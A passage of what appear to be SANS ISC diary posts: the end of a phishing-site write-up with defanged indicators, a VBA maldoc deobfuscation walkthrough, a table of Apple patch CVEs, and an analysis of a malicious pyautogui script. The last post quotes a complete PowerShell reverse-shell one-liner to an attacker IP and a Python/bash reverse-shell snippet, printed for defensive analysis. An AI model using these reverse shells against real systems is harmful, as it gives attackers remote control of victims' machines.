The webpage URL was also changed with every visit from the shortened link but had the pattern of "hxxps://A1B2.wwwirasgov-sgloginesvweb.sbs/Singpass%20login.php?token=999", where A1B2 was an alphanumeric string of randomly generated characters and numbers. There was also an interesting tidbit that could be observed in Figure 5 from the threat intelligence perspective, where the Chinese Hanyu Pinyin equivalent of "submit" was observed ("#tijiao") in the HTML code.
At the point of publication of this diary, the phishing site had been taken down, thankfully. However, based on the earlier observations, it is interesting to note that adversaries used the security features that defenders use to prevent proactive identification of phishing sites. I am pleased to share that the victim had not input any credentials but consulted another confidante before the message was shared with me for further analysis. It is also a relief that the phishing page has been taken down quickly, and I most certainly hope no credentials were captured.
Indicators of Compromise (IOCs):
hxxps://bit.ly/3zlThsa (phishing link in SMS)
hxxps://wwwirasgov-sgloginesvweb.sbs/url (unshortened link)
-----------
Yee Ching Tok, ISC Handler
Personal Site
Twitter
0 Comments
Maldoc: non-ASCII VBA Identifiers
I found a malicious Office document with VBA code where most of the identifiers (variables, function names, ...) consist solely out of characters that are not ASCII (.e.g, these characters have values between 128 and 255).
When you take a look at the VBA code with oledump.py, you get this:


This is not invalid VBA code, this is code where many of the variable names and function names consist of identifiers made up solely of ANSI characters with the high-bit set, e.g., non-ASCII characters.
It's hard to read, but my oledump plugin plugin_vba_dco can help here. It's a plugin that scans VBA source code for statements like declare, createobject, getobject, ..., and greps for lines of code with the identifiers of these statements.

It's still hard to read, but one can see the CreateObject statements now, and understand that this is a downloader (microsoft.xmlhttp, ...).
To make this more readable, I made an update to plugin_vba_dco. When you use new plugin option "-g", all identifiers whill be "generalized": they will be replaced by strings Identifier0001, Identifier0002, Identifier0003, ...
Which makes a significant difference when trying to read this VBA code:



And now an obfusctated URL stand out. Identifier0015 is the string deobfuscation routine. It does not appear in this overview, but one can request all the generalized code (and not only statements associated with Declare, CreateObject, ...) by using plugin option -a:


Identifier0017 and Identifier0018 stand out: these look like a character translation table.
I copied them to a small, ad-hoc Python decoding script, together with the encoded URL, and used these strings to translate the characters of the URL. This is the script and the translation result:

Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Apple Patches Everything Day
Apple today released its usual "surprise patch day" in updating all of its operating systems. There may still be specific Safari updates, but for currently supported operating systems, the operating system upgrades should include respective Safari/WebKit fixes.
Note that Apple does not "rank" vulnerabilities or provide CVSS scores (or many details at all). The rating below is our own simple rating.
None of the vulnerabilities appears to be actively exploited.
| Catalina | BigSur | Monterey | tvOS | iOS/iPadOS | watchOS | ||
|---|---|---|---|---|---|---|---|
| CVE-2022-32832 [important] APFS The issue was addressed with improved memory handling. An app with root privileges may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32788 [critical] AppleAVD A buffer overflow was addressed with improved bounds checking. A remote user may be able to cause kernel code execution |
|||||||
| x | x | x | |||||
| CVE-2022-32824 [important] AppleAVD The issue was addressed with improved memory handling. An app may be able to disclose kernel memory |
|||||||
| x | x | x | |||||
| CVE-2022-32826 [important] AppleMobileFileIntegrity An authorization issue was addressed with improved state management. An app may be able to gain root privileges |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32845 [important] Apple Neural Engine This issue was addressed with improved checks. An app may be able to break out of its sandbox |
|||||||
| x | x | x | |||||
| CVE-2022-32840 [important] Apple Neural Engine This issue was addressed with improved checks. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | |||||
| CVE-2022-32810 [important] Apple Neural Engine The issue was addressed with improved memory handling. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | |||||
| CVE-2022-32820 [important] Audio An out-of-bounds write issue was addressed with improved input validation. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32825 [important] Audio The issue was addressed with improved memory handling. An app may be able to disclose kernel memory |
|||||||
| x | x | x | x | x | |||
| CVE-2022-32839 [critical] CoreText The issue was addressed with improved bounds checks. A remote user may cause an unexpected app termination or arbitrary code execution |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32819 [important] File System Events A logic issue was addressed with improved state management. An app may be able to gain root privileges |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32793 [important] GPU Drivers Multiple out-of-bounds write issues were addressed with improved bounds checking. An app may be able to disclose kernel memory |
|||||||
| x | x | x | x | ||||
| CVE-2022-32821 [important] GPU Drivers A memory corruption issue was addressed with improved validation. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | x | ||||
| CVE-2022-32787 [critical] ICU An out-of-bounds write issue was addressed with improved bounds checking. Processing maliciously crafted web content may lead to arbitrary code execution |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32841 [important] ImageIO The issue was addressed with improved memory handling. Processing a maliciously crafted image may result in disclosure of process memory |
|||||||
| x | x | x | x | ||||
| CVE-2022-32813 [important] Kernel The issue was addressed with improved memory handling. An app with root privileges may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32815 [important] Kernel The issue was addressed with improved memory handling. An app with root privileges may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32817 [important] Kernel An out-of-bounds read issue was addressed with improved bounds checking. An app may be able to disclose kernel memory |
|||||||
| x | x | x | x | ||||
| CVE-2022-32844 [important] Kernel A race condition was addressed with improved state handling. An app with arbitrary kernel read and write capability may be able to bypass Pointer Authentication |
|||||||
| x | x | x | |||||
| CVE-2022-26981 [important] Liblouis This issue was addressed with improved checks. An app may cause unexpected app termination or arbitrary code execution |
|||||||
| x | x | x | x | ||||
| CVE-2022-32823 [important] libxml2 A memory initialization issue was addressed with improved memory handling. An app may be able to leak sensitive user information |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32814 [important] Multi-Touch A type confusion issue was addressed with improved state handling. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | x | ||||
| CVE-2022-32857 [important] Software Update This issue was addressed by using HTTPS when sending information over the network. A user in a privileged network position can track a user?s activity |
|||||||
| x | x | x | x | x | x | ||
| WebKit Bugzilla [critical] WebRTC A memory corruption issue was addressed with improved state management. Processing maliciously crafted web content may lead to arbitrary code execution |
|||||||
| x | x | x | x | ||||
| CVE-2022-32847 [other] Wi-Fi This issue was addressed with improved checks. A remote user may be able to cause unexpected system termination or corrupt kernel memory |
|||||||
| x | x | x | x | x | x | ||
| CVE-2022-32797 [other] AppleScript This issue was addressed with improved checks. Processing a maliciously crafted AppleScript binary may result in unexpected termination or disclosure of process memory |
|||||||
| x | x | x | |||||
| CVE-2022-32853 [other] AppleScript An out-of-bounds read issue was addressed with improved input validation. Processing a maliciously crafted AppleScript binary may result in unexpected termination or disclosure of process memory |
|||||||
| x | x | x | |||||
| CVE-2022-32851 [other] AppleScript An out-of-bounds read issue was addressed with improved input validation. Processing a maliciously crafted AppleScript binary may result in unexpected termination or disclosure of process memory |
|||||||
| x | x | x | |||||
| CVE-2022-32831 [other] AppleScript An out-of-bounds read issue was addressed with improved bounds checking. Processing a maliciously crafted AppleScript binary may result in unexpected termination or disclosure of process memory |
|||||||
| x | x | x | |||||
| CVE-2022-32805 [other] Calendar The issue was addressed with improved handling of caches. |
|||||||
| x | x | x | |||||
| CVE-2022-32849 [other] iCloud Photo Library An information disclosure issue was addressed by removing the vulnerable code. |
|||||||
| x | x | x | x | x | |||
| CVE-2022-32781 [other] FaceTime This issue was addressed by enabling hardened runtime. An app with root privileges may be able to access private information |
|||||||
| x | x | ||||||
| CVE-2022-32785 [other] ImageIO A null pointer dereference was addressed with improved validation. Processing an image may lead to a denial-of-service |
|||||||
| x | x | x | x | ||||
| CVE-2022-32812 [important] Intel Graphics Driver The issue was addressed with improved memory handling. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | |||||
| CVE-2022-32811 [important] Intel Graphics Driver A memory corruption vulnerability was addressed with improved locking. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | x | |||||
| CVE-2022-32786 [other] PackageKit An app may be able to modify protected parts of the file system |
|||||||
| x | x | x | |||||
| CVE-2022-32800 [other] PackageKit This issue was addressed with improved checks. An app may be able to modify protected parts of the file system |
|||||||
| x | x | x | |||||
| CVE-2022-32838 [other] PluginKit A logic issue was addressed with improved state management. An app may be able to read arbitrary files |
|||||||
| x | x | x | x | ||||
| CVE-2022-32843 [other] PS Normalizer An out-of-bounds write issue was addressed with improved bounds checking. Processing a maliciously crafted Postscript file may result in unexpected app termination or disclosure of process memory |
|||||||
| x | x | x | |||||
| CVE-2022-32842 [important] SMB An out-of-bounds read issue was addressed with improved input validation. An app may be able to gain elevated privileges |
|||||||
| x | x | ||||||
| CVE-2022-32799 [other] SMB An out-of-bounds read issue was addressed with improved bounds checking. A user in a privileged network position may be able to leak sensitive information |
|||||||
| x | x | ||||||
| CVE-2022-32807 [other] Spindump This issue was addressed with improved file handling. An app may be able to overwrite arbitrary files |
|||||||
| x | x | x | |||||
| CVE-2022-26704 [important] Spotlight An app may be able to gain elevated privileges |
|||||||
| x | x | ||||||
| CVE-2022-32834 [other] TCC An access issue was addressed with improvements to the sandbox. |
|||||||
| x | x | x | |||||
| CVE-2021-4136 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2021-4166 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2021-4173 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2021-4187 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2021-4192 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2021-4193 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2021-46059 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2022-0128 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2022-0156 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2022-0158 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim |
|||||||
| x | |||||||
| CVE-2022-32848 [other] Windows Server A logic issue was addressed with improved checks. An app may be able to capture a user?s screen |
|||||||
| x | x | ||||||
| CVE-2022-32852 [other] AppleScript An out-of-bounds read issue was addressed with improved input validation. Processing a maliciously crafted AppleScript binary may result in unexpected termination or disclosure of process memory |
|||||||
| x | |||||||
| CVE-2022-32789 [other] Automation A logic issue was addressed with improved checks. An app may be able to bypass Privacy preferences |
|||||||
| x | |||||||
| CVE-2022-32828 [important] CoreMedia The issue was addressed with improved memory handling. An app may be able to disclose kernel memory |
|||||||
| x | x | x | |||||
| CVE-2022-32829 [important] Apple Neural Engine This issue was addressed with improved checks. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | x | ||||||
| CVE-2022-32796 [important] SMB A memory corruption issue was addressed with improved state management. An app may be able to execute arbitrary code with kernel privileges |
|||||||
| x | |||||||
| CVE-2022-32798 [important] SMB An out-of-bounds write issue was addressed with improved input validation. An app may be able to gain elevated privileges |
|||||||
| x | |||||||
| CVE-2022-32818 [important] SMB The issue was addressed with improved memory handling. An app may be able to leak sensitive kernel state |
|||||||
| x | |||||||
| CVE-2022-32801 [important] Spotlight This issue was addressed with improved checks. An app may be able to gain root privileges |
|||||||
| x | |||||||
| CVE-2021-28544 [other] subversion Multiple issues were addressed by updating subversion. Multiple issues in subversion |
|||||||
| x | |||||||
| CVE-2022-24070 [other] subversion Multiple issues were addressed by updating subversion. Multiple issues in subversion |
|||||||
| x | |||||||
| CVE-2022-29046 [other] subversion Multiple issues were addressed by updating subversion. Multiple issues in subversion |
|||||||
| x | |||||||
| CVE-2022-29048 [other] subversion Multiple issues were addressed by updating subversion. Multiple issues in subversion |
|||||||
| x | |||||||
| CVE-2022-32837 [important] Wi-Fi This issue was addressed with improved checks. An app may be able to cause unexpected system termination or write kernel memory |
|||||||
| x | x | x | |||||
| CVE-2022-32802 [critical] ImageIO A logic issue was addressed with improved checks. Processing a maliciously crafted file may lead to arbitrary code execution |
|||||||
| x | x | ||||||
| CVE-2022-32830 [important] ImageIO An out-of-bounds read issue was addressed with improved bounds checking. Processing a maliciously crafted image may lead to disclosure of user information |
|||||||
| x | x | ||||||
| CVE-2022-32855 [important] Home A logic issue was addressed with improved state management. A user may be able to view restricted content from the lock screen |
|||||||
| x | |||||||
| CVE-2022-26768 [important] IOMobileFrameBuffer A memory corruption issue was addressed with improved state management. An application may be able to execute arbitrary code with kernel privileges |
|||||||
| x | |||||||
| CVE-2022-32784 [important] Safari Extensions The issue was addressed with improved UI handling. Visiting a maliciously crafted website may leak sensitive data |
|||||||
| x | |||||||
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Malicious Python Script Behaving Like a Rubber Ducky
Last week, it was SANSFIRE in Washington where I presented a SANS@Night talk about malicious Python scripts in Windows environment. I’m still looking for more fresh meat and, yesterday, I found another interesting one.
Do you remember the Rubber Ducky[1]? Pentesters like this kind of gadgets. I still have one as well as others with WiFi capabilities The idea behind these USB keys is to deliver a payload by simulating a keyboard. When you connect then to a computer, they are detected as a HID (“Human Interface Device”). The payload will be “injected” like if the user pressed all the keys one by one.
The script that I found provides the same behaviour! It was found on VT with a very low score of only 3/58[2] (SHA256:83d009773ecfbc4016493f131ea07aa57408c9a6d334dd66cac5dac81a745241). The magic happens with the help of a specific Python library called pyautogui[3]. The description says everything:
"PyAutoGUI lets your Python scripts control the mouse and keyboard to automate interactions with other applications. The API is designed to be simple. PyAutoGUI works on Windows, macOS, and Linux, and runs on Python 2 and 3."
How does it work? The script will open a “Run Command” windows (by simulating a “Win+R” keypress), launch a cmd.exe and type a Powershell onliner that will open a backdoor to a server controlled by the attacker:
import pyautogui
...
try:
# abrir una terminal y conectar a la consola
command = """powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('20[.]127[.]79[.]213', 6665);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()" """
pyautogui.hotkey('win', 'r')
pyautogui.typewrite('cmd')
pyautogui.press('enter')
pyautogui.typewrite(command)
pyautogui.press('enter')
except:
pass
Note the Spanish comment!
Once the backdoor is open, the script implements a keylogger.
Finally, the script is compatible with Linux systems too. In this case, it does not use pyautogui but just implement a backdoor with bash:
if OS == 'Linux':
self.socket.connect((self.host, self.port))
os.dup2(self.socket.fileno(), 0)
os.dup2(self.socket.fileno(), 1)
os.dup2(self.socket.fileno(), 2)
pty.spawn('/bin/bash')
The script remains basic and is not obfuscated but, but it does the job!
[1] https://shop.hak5.org/products/usb-rubber-ducky-deluxe
